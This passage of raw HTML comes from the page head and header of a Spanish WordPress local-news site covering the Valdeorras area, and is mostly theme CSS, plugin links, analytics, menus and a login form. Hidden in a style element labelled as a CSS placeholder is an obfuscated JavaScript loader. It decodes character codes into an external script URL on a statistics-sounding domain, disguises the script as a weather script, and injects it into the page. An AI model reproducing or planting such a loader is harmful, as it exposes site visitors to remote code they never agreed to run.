0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive tag tag-magin-blanco tag-1447 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">3.5</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">domingo, enero 18, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a 